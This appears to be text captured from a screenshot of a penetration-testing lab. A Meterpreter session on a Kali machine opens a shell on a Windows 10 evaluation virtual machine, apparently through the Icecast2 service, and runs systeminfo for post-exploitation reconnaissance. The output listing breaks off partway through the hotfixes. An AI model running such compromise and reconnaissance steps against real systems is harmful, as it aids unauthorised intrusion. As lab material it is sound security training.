 root@kali: ~
meterpreter > shell
Process 2892 created.
Channel 4 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name: MSEDGEWIN10
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization: Microsoft
Product ID: 00329-20000-00001-AA236
Original Install Date: 3/19/2019, 4:59:35 AM
System Boot Time: 7/15/2021, 7:39:37 PM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 4 GenuineIntel ~2095 Mhz
BIOS Version: American Megatrends Inc. 090007 , 5/18/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,276 MB
Available Physical Memory: 901 MB
Virtual Memory: Max Size: 3,556 MB
Virtual Memory: Available: 1,627 MB
Virtual Memory: In Use: 1,929 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\MSEDGEWIN10
Hotfix(s): 12 Hotfix(s) Installed.
[01]: KB4601555
[02]: KB4465065
[03]: KB4470788
[04]: KB4480056
[05]: KB4486153
[06]: KB4535680
[07]: KB4537759
[08]: KB4539571
[09]: KB4549947
[10]: KB4580325